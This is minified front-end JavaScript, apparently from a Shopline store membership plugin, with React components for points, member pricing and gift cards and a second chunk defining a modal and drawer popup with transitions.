0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-3edf5713.js"),["index-chunk-3edf5713.js","index-accc08e8.js","index-chunk-875343e8.js","index-chunk-dbd6e557.js","index-chunk-4ef79b7a.js","index-chunk-9c59af43.js","CopyIcon-chunk-789acc15.js","useDate-chunk-1dfa33df.js","useAddToCart-chunk-7eb1dc04.js","useReferral-chunk-8c9cb8f1.js","usePoint-chunk-3471517d.js","customer-chunk-f5919c63.js"])),Cf=$e(()=>X(()=>import("./index-chunk-bd9feafc.js"),["index-chunk-bd9feafc.js","index-accc08e8.js","index-chunk-d8e7e200.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-773f2ed5.js","index-chunk-4e21cc66.js","useEffectWithTarget-chunk-19cd8e00.js","index.style-chunk-784b1113.js","index-chunk-d69b2ddd.js","index-chunk-d97c9e42.js","RightArrowIcon-chunk-1f6f2356.js","PaymentMethodCheckIcon-chunk-09c91ed8.js","index-chunk-dbd6e557.js","checkout-chunk-b12f3753.js","index-chunk-a6a412dd.js","useDate-chunk-1dfa33df.js","index-chunk-e4d06677.js","usePoint-chunk-3471517d.js","useLevel-chunk-8dc669a0.js","index-chunk-9c59af43.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","MemberCenterPopupCloseIcon-chunk-910bd429.js","ArrowIcon-chunk-d0dbd91c.js","index-chunk-a0b6160b.js","index-chunk-c6fc5536.js","useRewardDataV2-chunk-87485167.js","useThrottle-chunk-63975b3a.js","eventbus-chunk-d6b8236a.js","point-chunk-574355b4.js","index-chunk-9c9cf80d.js","FinishIcon-chunk-12d6de71.js","useEarnLabel-chunk-e05798af.js","jquery-chunk-b55f8444.js","gift-chunk-d642e906.js","error-chunk-260d6b29.js","index-chunk-a193bfac.js","index-chunk-527bb569.js","useBuyNow-chunk-35779281.js","index-chunk-0ef0bbff.js","giftCard-chunk-fdd0bd59.js","index-chunk-2b55ba2d.js","useInfiniteScroll-chunk-bc2bce60.js","useCustomUrl-chunk-519b6a65.js","productUrl-chunk-5edeec4e.js","referral-chunk-ae7812a0.js","useReferral-chunk-8c9cb8f1.js","themeUtil-chunk-08ff6d0d.js","CopyIcon-chunk-789acc15.js","useShoppingGold-chunk-22fa7555.js","index-chunk-4f93341e.js","useAddToCart-chunk-7eb1dc04.js","index-chunk-1cf7b77c.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","user-chunk-9f03d99d.js","useCenterTheme-chunk-eae29c81.js"])),vf=$e(()=>X(()=>import("./index-chunk-ae536eec.js"),["index-chunk-ae536eec.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-accc08e8.js","index-chunk-a6a412dd.js","ArrowIcon-chunk-d0dbd91c.js","useTouch-chunk-773f2ed5.js","index-chunk-4e21cc66.js","useEffectWithTarget-chunk-19cd8e00.js","user-chunk-9f03d99d.js","useThrottle-chunk-63975b3a.js","index-chunk-a0b6160b.js","giftCard-chunk-fdd0bd59.js","useCenterTheme-chunk-eae29c81.js"])),yf=$e(()=>X(()=>import("./index-chunk-99b6b78d.js"),["index-chunk-99b6b78d.js","index-accc08e8.js","ArrowIcon-chunk-d0dbd91c.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","index-chunk-d69b2ddd.js","productUrl-chunk-5edeec4e.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-d0bccb50.js"),["MemberPricePanel-chunk-d0bccb50.js","index-accc08e8.js","index.style-chunk-d7be639e.js","index-chunk-a0b6160b.js","useEffectWithTarget-chunk-19cd8e00.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-50bec237.js"),["index-chunk-50bec237.js","index-accc08e8.js","index-chunk-a6a412dd.js","useLevel-chunk-8dc669a0.js","usePoint-chunk-3471517d.js","useBuyNow-chunk-35779281.js","checkout-chunk-b12f3753.js","productUrl-chunk-5edeec4e.js"])),If=$e(()=>X(()=>import("./index-chunk-a6162d29.js"),["index-chunk-a6162d29.js","index-accc08e8.js","index-chunk-ca02c3cf.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","themeUtil-chunk-08ff6d0d.js","index-chunk-a6a412dd.js","index-chunk-dbd6e557.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","useHomeData-chunk-9ce8dc59.js"])),Tf=$e(()=>X(()=>import("./index-chunk-1989a410.js"),["index-chunk-1989a410.js","index-accc08e8.js","index-chunk-ca02c3cf.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-3471517d.js","point-chunk-574355b4.js","themeUtil-chunk-08ff6d0d.js","index-chunk-a6a412dd.js","index-chunk-dbd6e557.js","text.style-chunk-d60a9a22.js","index-chunk-f08a837e.js","useShowExchangeModuleConfig-chunk-b6bd9a2a.js","useHomeData-chunk-9ce8dc59.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/index-chunk-a6a412dd.js
body_size: 1915
content:
import{r as C,n as D,w as _,p as q,s as F,ac as X}from"./index-accc08e8.js";import{t as I,Z as o,ap as P,o as d,z as H,u as J}from"./App-chunk-0c19127b.js";let w=0;const K=({rootNode:t,className:r,children:i})=>{const a=C(null);if(D(()=>()=>{a.current&&a.current.remove()},[]),!t&&!a.current){const p=document.createElement("div");w=w+1,p.className=r||`portal-${w}`,a.current=p,document.body.appendChild(p)}return _(i,t||a.current)},L=I.div`
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  transition: opacity ${({duration:t})=>t}ms ease-out;
  background-color: ${({maskBgColor:t})=>t};
`;I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`;const l=I.div`
  display: inline-block;
  box-sizing: border-box;
  background-color: #fff;
  text-align: left;
  max-width: 100%;
  ${({contentCss:t})=>t&&t};
`,m=(t,r)=>t==="active"?o`
      opacity: ${r};
    `:o`
    opacity: 0;
  `;function Q(t){switch(t){case"top":return{active:"translateY(0%)",none:"translateY(-100%)"};case"right":return{active:"translateX(0%)",none:"translateX(100%)"};case"bottom":return{active:"translateY(0%)",none:"translateY(100%)"};case"left":return{active:"translateX(0%)",none:"translateX(-100%)"}}}const N=function(t,r){var i;return o`
    transform: ${(i=Q(t))==null?void 0:i[r]};
  `},U=o`
  text-align: left;

  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,M=o`
  text-align: right;
  overflow-x: hidden;
  ${l} {
    position: absolute;
    top: 0;
    right: 0;
    min-height: 100%;
    transition: transform ${({duration:t})=>t}ms ease-out;
    ${({placement:t,phase:r})=>N(t,r)}
    ${({width:t})=>{if(t)return o`
          width: ${t};
        `}}
  }
`,S=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: bottom;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-top-left-radius: ${({borderRadius:t})=>t&&t};
    border-top-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,tt=o`
  overflow: hidden;
  ${l} {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: ${({height:t})=>t&&t};
    vertical-align: top;
    overflow: auto;
    transition: transform ${({duration:t})=>t}ms ease-out;
    border-bottom-left-radius: ${({borderRadius:t})=>t&&t};
    border-bottom-right-radius: ${({borderRadius:t})=>t&&t};
    ${({placement:t,phase:r})=>N(t,r)}
  }
`,et=o`
  text-align: center;
  ${l} {
    transition: all ${({duration:t})=>t}ms ease-out;
    vertical-align: middle;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,rt=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,ot=o`
  text-align: center;
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,nt=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,it=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: top;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,at=o`
  text-align: left;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,st=o`
  text-align: right;
  @media ${P.sm} {
    text-align: center;
  }
  ${l} {
    transition: opacity ${({duration:t})=>t}ms ease-out;
    vertical-align: bottom;
    border-radius: ${({borderRadius:t})=>t&&t};
    ${({phase:t})=>m(t,1)}
  }
`,G={right:M,left:U,center:et,"left-top":nt,"right-top":it,"left-bottom":at,"right-bottom":st},ct={top:tt,bottom:S,...G},lt={top:rt,bottom:ot,...G},ut=I.div`
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: ${({zIndex:t})=>t};
`,pt=I.div`
  position: absolute;
  overflow: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  padding: 40px;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  ${({placement:t,type:r})=>r==="drawer"?ct[t]:lt[t]};
  ${({bodyCss:t})=>t&&t};
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    width: 0;
  }
  @media ${P.sm} {
    padding: 24px;
  }
`;var e=(t=>(t.NONE="none",t.APPEAR="appear",t.APPEARING="appearing",t.APPEARED="appeared",t.ENTER="enter",t.ENTERING="entering",t.ENTERED="entered",t.EXIT="exit",t.EXITING="exiting",t.EXITED="exited",t))(e||{}),A=(t=>(t.ACTIVE="active",t.NONE="none",t))(A||{});function ft(t,r){const{appear:i,enter:a,exit:p,onEnter:s,onEntered:u,onEntering:n,onExit:$,onExited:b,onExiting:g,timeout:T}=r,E=C(null);let v=!1;const[x,c]=q(()=>(v=!0,t?i?e.APPEAR:e.APPEARED:e.EXITED));return D(()=>{switch(x){case e.APPEAR:{s==null||s(),c(e.APPEARING);break}case e.APPEARING:{n==null||n(),E.current=setTimeout(()=>{c(e.APPEARED)},T);break}case e.APPEARED:{u==null||u();break}case e.ENTER:{s==null||s(),c(e.ENTERING);break}case e.ENTERING:{n==null||n(),E.current=setTimeout(()=>{c(e.ENTERED)},T);break}case e.ENTERED:{u==null||u();break}case e.EXIT:{$==null||$(),c(e.EXITING);break}case e.EXITING:{g==null||g(),E.current=setTimeout(()=>{c(e.EXITED)},T);break}case e.EXITED:{b==null||b();break}}return()=>{clearTimeout(E.current)}},[x]),F(()=>{if(!v)switch(!0){case!!(t&&a):{c(e.ENTER);break}case!!(t&&!a):{c(e.ENTERED);break}case!!(!t&&p):{c(e.EXIT);break}case(!t&&!p):{c(e.EXITED);break}}},[t]),{status:x}}const dt=t=>{const{visible:r,children:i,appear:a=!1,enter:p=!0,exit:s=!0}=t,{status:u}=ft(r,{...t,appear:a,enter:p,exit:s});let n;switch(u){case e.APPEAR:case e.ENTER:case e.EXITING:case e.EXITED:n=A.NONE;break;default:n=A.ACTIVE}return typeof i=="function"?i({status:u,visible:r,phase:n}):d(X,{children:i})},$t=["top","right","bottom","left","center","left-top","right-top","left-bottom","right-bottom"],Et=({type:t="drawer",visible:r=!1,zIndex:i=H.mask,mask:a=!0,maskClosable:p=!0,onMaskClick:s,maskBgColor:u="#000000",maskOpacity:n=.5,duration:$=J.popup,destroyOnClose:b=!1,placement:g="center",width:T,height:E,borderRadius:v="0px",children:x,rootNode:c,bodyStyle:z,bodyCss:B,contentCss:Y,contentStyle:O,afterClose:y,transitionProps:V={},classNames:h,rootStyle:j={}})=>{const k=C(null),W=f=>{(f==null?void 0:f.target)===k.current&&p&&(s==null||s())},Z=f=>h?typeof h=="string"?`${h}-${f}`:(h==null?void 0:h[f])||"":"";return d(K,{rootNode:c,children:d(dt,{appear:!0,visible:r,timeout:$,onExited:()=>{y==null||y()},...V,children:({status:f,phase:R})=>d(X,{children:d(ut,{zIndex:i,maskOpacity:n,style:{display:f===e.EXITED?"none":"block",...j},children:d(X,{children:[a?d(L,{style:{opacity:R===A.ACTIVE?n:0},duration:$,maskBgColor:u}):null,d(pt,{type:t,placement:$t.includes(g)?g:"center",phase:R,duration:$,width:T,onClick:W,height:E,borderRadius:v,style:z,bodyCss:B,children:d(l,{ref:k,style:{...O},contentCss:Y,className:Z(f),children:b&&f===e.EXITED?null:x})})]})})})})})};export{Et as P};
